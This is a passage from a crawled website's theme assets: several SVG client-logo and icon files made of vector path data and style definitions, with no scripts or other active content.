				c0.1-0.2,0.2-0.4,0.1-0.7c-0.1,0-0.2-0.1-0.2,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3,0.5-0.6,0.9-1,1.5c-0.2,0.3-0.4,0.6-0.5,1.1
				c0,0.2-0.2,0.4-0.2,0.6c-0.7,1-1.2,1.9-1.7,3.1c-0.4,0.8-0.9,1.5-1.3,2.4c-0.7,1.2-1.5,2.4-2,3.7c-0.2,0.4-0.5,0.9-0.7,1.4
				c-0.2,0.4-2,3.2-2.4,3.5c0,0.1-0.2,0.2-0.3,0.3c-0.8,1-1.7,0.9-2.6,0.7c-0.1,0.1-0.2,0-0.3-0.1c-0.9-0.3-1.3-1.2-1.4-2.3
				c-0.1-1,0.1-2.1,0.2-3.1c0.2-1.5,0.5-3.1,0.8-4.6c0.5-1.7,0.2-1.6,0.9-3.2c0.7-2.3,0.4-2,1.5-4.3c0.1-0.4,0.4-0.7,0.5-1.1
				c0.5-1.1,1-2,1.6-3c0.3-0.8,0.6-0.9,1.2-0.8c0.4,0,0.9,0.1,1.5,0.3c0.4,0.1,0.7,0.2,1.1,0.6c0.3,0.8,0.9,1.3,1.4,2
				c0.4,1,0.5,1.7,0,2.8c-0.4,1.2-0.5,0.3-0.9,1.5c-1.1,2.5-2.7,4.4-3.6,6.7C159.3,34.6,162.3,31.9,162.7,30.9z"/>
		</g>
	</g>
	<g id="XMLID_3137_">
		<g id="XMLID_3173_">
			<path id="XMLID_3174_" class="st1" d="M49.1,60.1c0.8,0,1.5,0.2,2,0.7s0.8,1.1,0.8,1.8c0,0.8-0.3,1.4-0.8,1.8
				c-0.5,0.5-1.2,0.7-2,0.7h-1.8V60L49.1,60.1L49.1,60.1z M48.6,64.3h0.6c0.5,0,0.9-0.1,1.1-0.4c0.3-0.3,0.4-0.7,0.4-1.2
				s-0.1-0.9-0.4-1.2C50,61.2,49.6,61,49.1,61h-0.6L48.6,64.3L48.6,64.3z"/>
		</g>
		<g id="XMLID_3170_">
			<path id="XMLID_3171_" class="st1" d="M59.1,60.1V61h-1.9v1.1h1.6V63h-1.6v1.2h1.9v0.9H56V60L59.1,60.1L59.1,60.1z"/>
		</g>
		<g id="XMLID_3167_">
			<path id="XMLID_3168_" class="st1" d="M65.3,61c-0.2,0-0.3,0-0.4,0.1s-0.1,0.2-0.1,0.4s0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.2
				c0.1,0.1,0.3,0.1,0.5,0.1s0.4,0.1,0.5,0.2s0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.4,0.4s0.1,0.4,0.1,0.6c0,0.4-0.2,0.8-0.5,1.1
				c-0.4,0.3-0.8,0.5-1.4,0.5s-1-0.1-1.4-0.4s-0.5-0.7-0.5-1.2h1.3c0,0.4,0.2,0.6,0.6,0.6c0.2,0,0.3,0,0.4-0.1s0.2-0.2,0.2-0.4
				c0-0.1,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.2C65.4,63,65.2,63,65,63s-0.4-0.1-0.5-0.2s-0.3-0.1-0.5-0.2
				c-0.1-0.1-0.3-0.2-0.4-0.4c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.5,0.2-0.9,0.5-1.1c0.4-0.3,0.8-0.4,1.4-0.4s1,0.1,1.3,0.4
				c0.3,0.3,0.5,0.6,0.5,1.2h-1.4c0-0.2-0.1-0.3-0.2-0.4C65.6,61.1,65.4,61,65.3,61z"/>
		</g>
		<g id="XMLID_3164_">
			<path id="XMLID_3165_" class="st1" d="M71.6,65.2v-5.1h1.2v5.1H71.6z"/>
		</g>
		<g id="XMLID_3161_">
			<path id="XMLID_3162_" class="st1" d="M77.8,64.5C77.2,64,77,63.4,77,62.6c0-0.8,0.3-1.4,0.8-1.9s1.1-0.7,1.9-0.7
				c0.6,0,1.1,0.2,1.5,0.5s0.8,0.7,0.9,1.3h-1.5c-0.2-0.4-0.5-0.6-0.9-0.6s-0.8,0.1-1,0.4c-0.2,0.3-0.4,0.6-0.4,1.1
				c0,0.4,0.1,0.8,0.4,1.1c0.2,0.3,0.6,0.4,1,0.4c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.3-0.3,0.4-0.6h-1.4v-0.9h2.8v0.9
				c-0.1,0.5-0.3,0.9-0.8,1.3c-0.2,0.2-0.4,0.4-0.7,0.5c-0.3,0.1-0.6,0.2-0.9,0.2C78.9,65.3,78.3,65,77.8,64.5z"/>
		</g>
		<g id="XMLID_3158_">
			<path id="XMLID_3159_" class="st1" d="M89.5,60.1h1.2v5.1h-1.2L87.4,62v3.2h-1.2v-5.1h1.2l2.1,3.2V60.1z"/>
		</g>
		<g id="XMLID_3155_">
			<path id="XMLID_3156_" class="st1" d="M102.5,61c-0.2,0-0.3,0-0.4,0.1s-0.1,0.2-0.1,0.4s0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.2
				c0.1,0.1,0.3,0.1,0.5,0.1s0.4,0.1,0.5,0.2c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.4,0.4s0.1,0.4,0.1,0.6
				c0,0.4-0.2,0.8-0.5,1.1c-0.4,0.3-0.8,0.5-1.4,0.5s-1-0.1-1.4-0.4s-0.5-0.7-0.5-1.2h1.3c0,0.4,0.2,0.6,0.6,0.6
				c0.2,0,0.3,0,0.4-0.1s0.2-0.2,0.2-0.4c0-0.1,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.2c-0.1-0.1-0.3-0.1-0.5-0.1s-0.4-0.1-0.5-0.2
				s-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.4s-0.1-0.4-0.1-0.6c0-0.5,0.2-0.9,0.5-1.1c0.4-0.3,0.8-0.4,1.4-0.4s1,0.1,1.3,0.4
				c0.3,0.3,0.5,0.6,0.5,1.2H103c0-0.2-0.1-0.3-0.2-0.4C102.8,61.1,102.6,61,102.5,61z"/>
		</g>
		<g id="XMLID_3152_">
			<path id="XMLID_3153_" class="st1" d="M108.4,61v-0.9h4V61H111v4.2h-1.2V61H108.4z"/>
		</g>
		<g id="XMLID_3149_">
			<path id="XMLID_3150_" class="st1" d="M116.6,63.1V60h1.2v3.1c0,0.3,0.1,0.5,0.2,0.7c0.2,0.2,0.4,0.2,0.7,0.2s0.5-0.1,0.7-0.2
				c0.2-0.2,0.2-0.4,0.2-0.7V60h1.2v3.1c0,0.5-0.1,0.8-0.3,1.2c-0.2,0.3-0.5,0.6-0.8,0.7c-0.3,0.2-0.7,0.2-1.1,0.2
				c-0.6,0-1.1-0.2-1.5-0.6C116.8,64.3,116.6,63.8,116.6,63.1z"/>
		</g>
		<g id="XMLID_3145_">
			<path id="XMLID_3146_" class="st1" d="M127,60.1c0.8,0,1.5,0.2,2,0.7s0.8,1.1,0.8,1.8c0,0.8-0.3,1.4-0.8,1.8
				c-0.5,0.5-1.2,0.7-2,0.7h-1.8V60L127,60.1L127,60.1z M126.5,64.3h0.6c0.5,0,0.9-0.1,1.1-0.4c0.3-0.3,0.4-0.7,0.4-1.2
				s-0.1-0.9-0.4-1.2c-0.3-0.3-0.6-0.4-1.1-0.4h-0.6V64.3z"/>
		</g>
		<g id="XMLID_3142_">
			<path id="XMLID_3143_" class="st1" d="M134,65.2v-5.1h1.2v5.1H134z"/>
		</g>
		<g id="XMLID_3138_">
			<path id="XMLID_3139_" class="st1" d="M140.1,64.5c-0.5-0.5-0.8-1.1-0.8-1.9c0-0.8,0.3-1.4,0.8-1.9s1.1-0.7,1.9-0.7
				c0.7,0,1.4,0.2,1.9,0.7s0.8,1.1,0.8,1.9c0,0.8-0.3,1.4-0.8,1.9s-1.1,0.7-1.9,0.7S140.6,65,140.1,64.5z M143,63.7
				c0.2-0.3,0.4-0.6,0.4-1.1c0-0.4-0.1-0.8-0.4-1.1c-0.2-0.3-0.6-0.4-1-0.4s-0.7,0.1-1,0.4c-0.2,0.3-0.4,0.6-0.4,1.1
				c0,0.4,0.1,0.8,0.4,1.1c0.2,0.3,0.6,0.4,1,0.4S142.7,64,143,63.7z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/spotify-original.svg
body_size: 4575
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#221F1F;}
	.st1{fill:#FF9900;}
</style>
<g id="XMLID_3064_">
	<g id="XMLID_3092_">
		<g id="XMLID_3110_">
			<path id="XMLID_3111_" class="st0" d="M13.1,48.9V9.1h9.7v39.8H13.1z"/>
		</g>
		<g id="XMLID_3107_">
			<path id="XMLID_3108_" class="st0" d="M32.8,44.9c-2.9-2.9-4.4-6.9-4.4-11.8c0-4.9,1.5-8.8,4.4-11.8c2.9-2.9,6.7-4.4,11.4-4.4
				c3.9,0,7.1,1,9.8,2.9c2.7,1.9,4.5,4.6,5.3,8.2H48.8c-0.9-1.9-2.4-2.8-4.4-2.8c-2.1,0-3.6,0.7-4.6,2.2c-1,1.5-1.5,3.4-1.5,5.8
				c0,2.4,0.5,4.3,1.5,5.8c1,1.5,2.5,2.2,4.4,2.2c1.2,0,2.2-0.2,2.8-0.6c0.7-0.4,1.3-1.2,1.8-2.2h10.5c-0.9,3.4-2.7,6.1-5.4,8.1
				c-2.7,2-6,3-9.7,3C39.5,49.3,35.7,47.8,32.8,44.9z"/>
		</g>
		<g id="XMLID_3103_">
			<path id="XMLID_3104_" class="st0" d="M66.7,44.8c-3.2-3-4.8-6.9-4.8-11.8c0-4.9,1.6-8.8,4.8-11.7c3.2-2.9,7.1-4.4,11.8-4.4
				c4.7,0,8.6,1.5,11.8,4.4c3.2,2.9,4.7,6.8,4.7,11.7c0,4.9-1.6,8.8-4.7,11.8c-3.1,3-7,4.5-11.7,4.5C73.8,49.3,69.9,47.8,66.7,44.8z
				 M83.1,39c1.3-1.4,1.9-3.3,1.9-5.9c0-2.6-0.7-4.5-2-5.9c-1.3-1.3-2.9-2-4.7-2c-1.8,0-3.4,0.7-4.7,2c-1.3,1.3-2,3.3-2,5.9
				c0,2.6,0.7,4.5,2,5.9c1.3,1.4,2.9,2,4.7,2C80.3,41,81.9,40.4,83.1,39z"/>
		</g>
		<g id="XMLID_3100_">
			<path id="XMLID_3101_" class="st0" d="M110.3,17.3V22c2-3.3,5.2-5,9.6-5c3.6,0,6.6,1.2,8.8,3.6c2.2,2.4,3.4,5.7,3.4,9.9v18.5
				h-9.6V31.8c0-2-0.5-3.6-1.6-4.7c-1.1-1.1-2.6-1.7-4.4-1.7c-1.9,0-3.4,0.6-4.4,1.7c-1.1,1.1-1.6,2.7-1.6,4.7v17.2h-9.7V17.3H110.3
				z"/>
		</g>
		<g id="XMLID_3096_">
			<path id="XMLID_3097_" class="st0" d="M148.5,13.7c-1.1,1.1-2.4,1.6-4,1.6c-1.6,0-2.9-0.5-4-1.6c-1.1-1.1-1.6-2.4-1.6-4.1
				c0-1.6,0.5-3,1.6-4.1c1.1-1.1,2.4-1.6,4-1.6c1.6,0,2.9,0.5,4,1.6c1.1,1.1,1.6,2.4,1.6,4.1C150.2,11.3,149.6,12.6,148.5,13.7z
				 M139.7,48.9V17.3h9.7v31.6H139.7z"/>
		</g>
		<g id="XMLID_3093_">
			<path id="XMLID_3094_" class="st0" d="M159.4,44.9C156.4,42,155,38,155,33.1c0-4.9,1.5-8.8,4.4-11.8c2.9-2.9,6.7-4.4,11.4-4.4
				c3.9,0,7.1,1,9.8,2.9c2.7,1.9,4.5,4.6,5.3,8.2h-10.5c-0.9-1.9-2.4-2.8-4.4-2.8c-2.1,0-3.6,0.7-4.6,2.2c-1,1.5-1.5,3.4-1.5,5.8
				c0,2.4,0.5,4.3,1.5,5.8c1,1.5,2.5,2.2,4.4,2.2c1.2,0,2.2-0.2,2.8-0.6c0.7-0.4,1.3-1.2,1.8-2.2h10.5c-0.9,3.4-2.7,6.1-5.4,8.1
				c-2.7,2-6,3-9.7,3C166.1,49.3,162.3,47.8,159.4,44.9z"/>
		</g>
	</g>
	<g id="XMLID_3065_">
		<g id="XMLID_3089_">
			<path id="XMLID_3090_" class="st1" d="M52.9,54.7v8.2h-2v-4.6L49,62.9h-1.5l-1.9-4.6v4.6h-2v-8.2h2.3l2.4,5.7l2.4-5.7H52.9z"/>
		</g>
		<g id="XMLID_3086_">
			<path id="XMLID_3087_" class="st1" d="M65,54.7v1.5h-3V58h2.6v1.5H62v1.9h3v1.5h-5v-8.3H65z"/>
		</g>
		<g id="XMLID_3083_">
			<path id="XMLID_3084_" class="st1" d="M77.4,54.7h2v8.3h-2l-3.4-5.2v5.2h-2v-8.3h2l3.4,5.2V54.7z"/>
		</g>
		<g id="XMLID_3080_">
			<path id="XMLID_3081_" class="st1" d="M89.4,56.2c-0.3,0-0.5,0.1-0.6,0.2c-0.2,0.1-0.2,0.3-0.2,0.6c0,0.2,0.1,0.5,0.2,0.6
				c0.1,0.2,0.3,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.8,0.2c0.3,0.1,0.6,0.2,0.9,0.3c0.3,0.1,0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7
				c0.1,0.3,0.2,0.6,0.2,1c0,0.7-0.3,1.3-0.8,1.8c-0.6,0.5-1.3,0.7-2.2,0.7c-0.9,0-1.7-0.2-2.2-0.7c-0.6-0.4-0.8-1.1-0.8-1.9h2.1
				c0.1,0.7,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.2c0.2-0.2,0.2-0.3,0.2-0.6c0-0.2-0.1-0.4-0.2-0.6c-0.1-0.1-0.3-0.3-0.6-0.4
				c-0.2-0.1-0.5-0.2-0.8-0.2c-0.3-0.1-0.6-0.2-0.9-0.3c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.4-0.4-0.6-0.7c-0.1-0.3-0.2-0.6-0.2-1
				c0-0.8,0.3-1.4,0.9-1.8c0.6-0.5,1.3-0.7,2.2-0.7c0.9,0,1.6,0.2,2.2,0.6c0.5,0.4,0.8,1,0.9,1.9h-2.2c0-0.3-0.1-0.5-0.3-0.7
				C89.8,56.3,89.6,56.2,89.4,56.2z"/>
		</g>
		<g id="XMLID_3077_">
			<path id="XMLID_3078_" class="st1" d="M108.6,54.7h2.2l-2.3,8.2h-2.3l-1.4-5.2l-1.4,5.2H101l-2.3-8.2h2.1l1.4,5.9l1.5-5.9h2.3
				l1.4,5.8L108.6,54.7z"/>
		</g>
		<g id="XMLID_3074_">
			<path id="XMLID_3075_" class="st1" d="M122.1,54.7v1.5h-3V58h2.6v1.5h-2.6v1.9h3v1.5h-5v-8.3H122.1z"/>
		</g>
		<g id="XMLID_3070_">
			<path id="XMLID_3071_" class="st1" d="M134.4,62.9l-0.5-1.4h-3l-0.5,1.4h-2.1l2.9-8.3h2.4l2.8,8.3H134.4z M131.5,60h1.9l-1-2.9
				L131.5,60z"/>
		</g>
		<g id="XMLID_3066_">
			<path id="XMLID_3067_" class="st1" d="M144.9,59.7v3.2h-2v-8.2h3.2c1,0,1.7,0.2,2.2,0.7c0.5,0.5,0.8,1.1,0.8,1.8
				c0,0.5-0.1,0.9-0.4,1.4c-0.3,0.5-0.8,0.8-1.4,1l2,3.4H147l-1.9-3.2H144.9z M144.9,56.2v2h1.2c0.3,0,0.5-0.1,0.7-0.3
				c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.4-0.3-0.7-0.3H144.9z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/slack-original.svg
body_size: 2616
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CF4037;}
</style>
<g id="XMLID_4133_">
	<g id="XMLID_4134_">
		<g id="XMLID_4154_">
			<path id="XMLID_4155_" class="st0" d="M70.5,30.1L55.3,8.5v12.6c0,3.2,0.2,8.7,6.1,8.7v0.4H48.6v-0.4c5.6,0,6.4-5.5,6.4-8.7v-13
				l-1.9-2.7c-2.4-3.2-4-3.1-5-3.2V1.6h12.8l13.7,19.8V10.8C74.6,7,73.3,2,68.8,2V1.6H81v0.3c-5,0-6.1,4.9-6.1,8.7v19.3h-4.4V30.1z"
				/>
		</g>
		<g id="XMLID_4151_">
			<path id="XMLID_4152_" d="M106.3,22.1V30H82.8v-0.4c1.7,0,2.3-2.4,2.3-5.1V7.2c0-2.5-0.6-5.2-2.3-5.2V1.6h23v8.2h-0.4
				c0-7.8-11-7.9-11-7.9h-1.5v13.5h3.3c0,0,4.3,0.1,4.7-4.7h0.4v9.9h-0.4c-0.4-4.8-4.7-4.8-4.7-4.8h-3.3v13.8h1.4
				c0,0,11.5,0.4,11.5-7.5H106.3z"/>
		</g>
		<g id="XMLID_4148_">
			<path id="XMLID_4149_" d="M154.5,1.6v0.3c-1.6,0-4.1,1.2-7,8.3l-7,19.7h-1.4c-3.7-8.7-6.2-14.4-7.8-18l-6.4,18h-1.4
				C113.2,6.3,112.7,5.2,112.7,5.2c-1.4-3.2-1.9-3.2-3-3.3V1.6h12.5v0.3c-2.6,0-0.5,4.7-0.5,4.7l6.1,13.8l3.2-9
				c-2.5-5.7-2.7-6.2-2.7-6.2c-1.4-3.2-1.9-3.2-3-3.3V1.6h12.6v0.3c-2.6,0-0.5,4.7-0.5,4.7l6,13.8l3.6-10.2c1-2.9,0.1-8.3-4-8.3V1.6
				H154.5z"/>
		</g>
		<g id="XMLID_4145_">
			<path id="XMLID_4146_" d="M82.2,36.5v0.3c-1.6,0-4.1,1.2-7,8.3l-7,19.7h-1.4c-3.7-8.7-6.2-14.4-7.8-18l-6.4,18h-1.4
				C40.9,41.1,40.4,40.1,40.4,40.1c-1.4-3.2-1.9-3.2-3-3.3v-0.3h12.5v0.3c-2.6,0-0.5,4.7-0.5,4.7l6.1,13.8l3.2-9
				c-2.5-5.7-2.7-6.2-2.7-6.2c-1.4-3.2-1.9-3.2-3-3.3v-0.3h12.5v0.3c-2.6,0-0.5,4.7-0.5,4.7l6,13.8l3.6-10.2c1-2.9,0.1-8.3-4-8.3
				v-0.3H82.2z"/>
		</g>
		<g id="XMLID_4141_">
			<path id="XMLID_4142_" d="M94.5,36.5h0.2c10.2,23.3,10.9,24.7,10.9,24.7c1.4,3.2,2.8,3.3,3.6,3.3v0.3H95.1v-0.3
				c3.2,0,0.8-4.7,0.8-4.7L94.6,57h-7.9c-0.8,1.9-0.1,7.5,4.7,7.5v0.3H79.9v-0.3c1.2-0.1,3.4-0.4,6.5-7.5L94.5,36.5z M90.4,47.6
				l-3.6,9.1h7.6L90.4,47.6z"/>
		</g>
		<g id="XMLID_4138_">
			<path id="XMLID_4139_" d="M137.5,36.5v0.3c-1.7,0-4.3,1.2-7.4,8.3l-8,19.7h-1.2c-10.8-23.7-11.3-24.7-11.3-24.7
				c-1.4-3.2-2.1-3.2-3.2-3.3v-0.3h13.4v0.3c-2.8,0-0.6,4.7-0.6,4.7l6.2,13.9l4.1-10.2c1.2-3,0.5-8.3-4.3-8.3v-0.3L137.5,36.5
				L137.5,36.5z"/>
		</g>
		<g id="XMLID_4135_">
			<path id="XMLID_4136_" d="M163,57v7.8h-23.5v-0.4c1.7,0,2.3-2.4,2.3-5.1V42.1c0-2.5-0.6-5.2-2.3-5.2v-0.3h23v8.2h-0.4
				c0-7.8-11-7.9-11-7.9h-1.4v13.5h3.3c0,0,4.3,0.1,4.7-4.7h0.4v9.9h-0.4c-0.4-4.8-4.7-4.7-4.7-4.7h-3.3v13.8h1.4
				c0,0,11.5,0.4,11.5-7.5h0.4V57z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/illustrations/quote2.svg
body_size: 542
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px"
viewBox="0 0 8 8" style="enable-background:new 0 0 8 8;" xml:space="preserve">
<path class="fill-primary" d="M3,1.3C2,1.7,1.2,2.7,1.2,3.6c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5
C1.4,6.9,1,6.6,0.7,6.1C0.4,5.6,0.3,4.9,0.3,4.5c0-1.6,0.8-2.9,2.5-3.7L3,1.3z M7.1,1.3c-1,0.4-1.8,1.4-1.8,2.3
c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5c-0.7,0-1.1-0.3-1.4-0.8
C4.4,5.6,4.4,4.9,4.4,4.5c0-1.6,0.8-2.9,2.5-3.7L7.1,1.3z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/components/comment.svg
body_size: 597
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 256 207.6" style="enable-background:new 0 0 256 207.6;" xml:space="preserve">
<style type="text/css">
	.comment-0{fill:none;stroke:#FFFFFF;}
</style>
<path class="comment-0 fill-none stroke-white" stroke-width="3" stroke-miterlimit="10" stroke-opacity="0.5" stroke-dasharray="10" d="M1.5,172V7.5c0-3.3,3.3-6,7.3-6h238.6c3.9,0,7.1,2.6,7.1,5.8v164c0,3.6-3.5,6.5-7.9,6.5H62.4
	c-3,0-5.6,1.4-6.8,3.7l-22,22.6l-0.2-22.4c-1.1-2.3-3.8-3.9-6.8-3.9H8.6C4.7,177.8,1.5,175.2,1.5,172z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/hubspot-original.svg
body_size: 4657
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF5A5F;}
	.st1{fill:#FFFFFF;}
</style>
<g id="XMLID_3629_">
	<g id="XMLID_3681_">
		<path id="XMLID_3682_" class="st0" d="M198.3,43.9c-7.2-0.3-14.5,0.3-19.9-1.5c-1.8-0.1,1.9-3.1,0.1-4.8c-1.8-0.1-5.4-0.2-7.2-0.3
			c-1.7-2.5,2-4.7,0.2-7.2c-1.7-2.5-9-1.1-10.8-2.8c-5.4-1.8,3.7-2.3,9.1-2.1c-1.8-1.7,3.6,0.1,3.7-1.5c0.1-3.2,0.2-6.4-7-9.1
			c-1.8-0.9,0.1-3.2,0.1-4.8c-21.7-0.8-45.2-1.7-67,0.8C81.7,12.3,59.9,8.1,41.9,10c-5.4,0.6-14.4-2.9-18.1,0.9
			c1.8,0.1,3.6,0.1,5.4,0.2c-5.5,2.2-10.8-0.4-16.3,0.2c0,1.6-0.1,2.4-1.9,3.1c3.6,0.1,9.1-0.5,12.7,0.5l-0.1,2.4
			c-3.6,0.7-9-1.1-12.7-0.5c0,0.8-0.1,2.4-0.1,3.2c0,0.8-1.8,0.7-3.6,0.7c1.8,0.1,5.4,0.2,7.2,0.3c0,0.8-0.1,2.4-0.1,3.2
			c0,0.8-1.8,0.7-3.6,0.7c0,1.6-1.9,3.1-0.1,4c1.8,0.1,3.6,0.1,5.4,0.2C8.8,29.7,5,33.6,5,36c1.8-0.7,1.8,1.7,3.6,0.9
			c-5.5,2.2-11,5.2-3.8,6.3c63.2,4.7,128.3,3.9,191.7,4.6C200,47.2,198.3,45.5,198.3,43.9z"/>
	</g>
	<g id="XMLID_3657_">
		<g id="XMLID_3677_">
			<path id="XMLID_3678_" class="st1" d="M23,30.3v6.4h-4V20.4h6.4c1.9,0,3.4,0.5,4.4,1.5c1.1,1,1.6,2.2,1.6,3.5
				c0,0.9-0.3,1.9-0.9,2.8C30,29,29,29.7,27.7,30l4,6.7h-4.7l-3.7-6.4H23z M23,23.4v3.9h2.5c0.6,0,1.1-0.2,1.4-0.5
				c0.3-0.4,0.5-0.8,0.5-1.4c0-0.6-0.2-1.1-0.5-1.4c-0.4-0.4-0.8-0.6-1.4-0.6H23z"/>
		</g>
		<g id="XMLID_3674_">
			<path id="XMLID_3675_" class="st1" d="M50.8,20.3v3h-5.9v3.5h5.2v3h-5.2v3.8h5.9v3H41V20.3H50.8z"/>
		</g>
		<g id="XMLID_3671_">
			<path id="XMLID_3672_" class="st1" d="M60.7,36.7V20.4h10.6v3h-6.7v3.5h5v3h-5v6.8H60.7z"/>
		</g>
		<g id="XMLID_3667_">
			<path id="XMLID_3668_" class="st1" d="M84.5,30.3v6.4h-4V20.4H87c1.9,0,3.4,0.5,4.4,1.5c1.1,1,1.6,2.2,1.6,3.5
				c0,0.9-0.3,1.9-0.9,2.8c-0.6,0.9-1.5,1.5-2.8,1.9l4,6.7h-4.7L85,30.3H84.5z M84.5,23.4v3.9H87c0.6,0,1.1-0.2,1.4-0.5
				c0.3-0.4,0.5-0.8,0.5-1.4c0-0.6-0.2-1.1-0.5-1.4c-0.4-0.4-0.8-0.6-1.4-0.6H84.5z"/>
		</g>
		<g id="XMLID_3664_">
			<path id="XMLID_3665_" class="st1" d="M112.4,20.3v3h-5.9v3.5h5.2v3h-5.2v3.8h5.9v3h-9.9V20.3H112.4z"/>
		</g>
		<g id="XMLID_3661_">
			<path id="XMLID_3662_" class="st1" d="M127.8,23.3c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.5,0.6-0.5,1.1c0,0.5,0.1,0.9,0.4,1.2
				c0.3,0.3,0.7,0.5,1.2,0.7c0.5,0.2,1,0.3,1.6,0.5c0.6,0.1,1.2,0.3,1.7,0.5c0.6,0.2,1.1,0.5,1.6,0.8c0.5,0.3,0.9,0.7,1.2,1.3
				c0.3,0.6,0.4,1.2,0.4,2c0,1.4-0.6,2.6-1.7,3.5c-1.1,1-2.6,1.5-4.4,1.5c-1.8,0-3.3-0.4-4.4-1.3c-1.1-0.9-1.7-2.1-1.7-3.8h4.2
				c0.1,1.3,0.8,2,2,2c0.6,0,1-0.2,1.3-0.5c0.3-0.3,0.5-0.7,0.5-1.2c0-0.5-0.1-0.8-0.4-1.1c-0.3-0.3-0.7-0.5-1.2-0.7
				c-0.5-0.2-1-0.3-1.6-0.5c-0.6-0.1-1.2-0.3-1.7-0.5c-0.6-0.2-1.1-0.5-1.6-0.8c-0.5-0.3-0.9-0.7-1.2-1.3c-0.3-0.6-0.4-1.2-0.4-2
				c0-1.5,0.6-2.7,1.7-3.7c1.1-0.9,2.6-1.4,4.3-1.4c1.8,0,3.2,0.4,4.3,1.2c1.1,0.8,1.7,2.1,1.7,3.8h-4.3c-0.1-0.6-0.3-1-0.6-1.4
				C128.7,23.4,128.3,23.3,127.8,23.3z"/>
		</g>
		<g id="XMLID_3658_">
			<path id="XMLID_3659_" class="st1" d="M154,20.4h4v16.3h-4v-6.8h-6.3v6.8h-4V20.4h4v6.5h6.3V20.4z"/>
		</g>
	</g>
	<g id="XMLID_3630_">
		<g id="XMLID_3654_">
			<path id="XMLID_3655_" d="M51,53.9v6.5h-1.6v-3.6L48,60.4h-1.2l-1.5-3.6v3.6h-1.6v-6.5h1.8l1.9,4.5l1.8-4.5H51z"/>
		</g>
		<g id="XMLID_3650_">
			<path id="XMLID_3651_" d="M61.9,60.4l-0.4-1.1h-2.3l-0.4,1.1h-1.7l2.2-6.5h1.9l2.2,6.5H61.9z M59.7,58.1h1.5l-0.8-2.3L59.7,58.1z
				"/>
		</g>
		<g id="XMLID_3647_">
			<path id="XMLID_3648_" d="M70.4,59.5c-0.6-0.6-1-1.4-1-2.4c0-1,0.3-1.7,1-2.4c0.6-0.6,1.4-0.9,2.4-0.9c0.7,0,1.4,0.2,1.9,0.6
				c0.6,0.4,0.9,0.9,1.2,1.6h-1.9c-0.2-0.5-0.6-0.7-1.2-0.7c-0.5,0-1,0.2-1.3,0.5c-0.3,0.3-0.5,0.8-0.5,1.4c0,0.6,0.2,1,0.5,1.4
				c0.3,0.3,0.7,0.5,1.2,0.5c0.4,0,0.7-0.1,0.9-0.3c0.2-0.2,0.4-0.4,0.5-0.8h-1.8v-1.2h3.5v1.2c-0.1,0.6-0.4,1.1-1,1.6
				c-0.3,0.2-0.6,0.4-0.9,0.6c-0.4,0.2-0.8,0.2-1.2,0.2C71.8,60.4,71,60.1,70.4,59.5z"/>
		</g>
		<g id="XMLID_3643_">
			<path id="XMLID_3644_" d="M86.4,60.4L86,59.3h-2.3l-0.4,1.1h-1.7l2.2-6.5h1.9l2.2,6.5H86.4z M84.1,58.1h1.5l-0.8-2.3L84.1,58.1z"
				/>
